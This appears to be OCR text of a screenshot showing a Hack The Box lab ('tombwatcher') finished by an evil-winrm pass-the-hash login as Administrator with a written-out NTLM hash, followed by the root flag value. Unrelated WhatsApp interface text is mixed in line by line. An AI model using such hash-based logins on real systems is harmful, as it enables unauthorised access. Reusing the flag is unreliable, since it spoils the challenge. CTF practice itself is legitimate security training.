 Kali NetHunter OffSec Exploit-DB Google Hackin
~/HTB-machines/tombwatcher
evil-winrm -i 10.10.11.72 -u Administrator -H f61db423bebe3328d33af26741afe5fc
51
WhatsApp
2nd (You)
Message yourself
Evil-WinRM shell v3.5
Search or start a new chat
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pro
All Unread Favorites Groups
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
2nd (You) 16:25
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
9b4eb3463da71d6a1979116fd3e0b80b
*Evil-WinRM* PS C:\Users\Administrator\Documents>
https://www.thebrickfan.com/deloitte-employees-can-now-buy-le... 1
GMI BUNDLE💰 15:53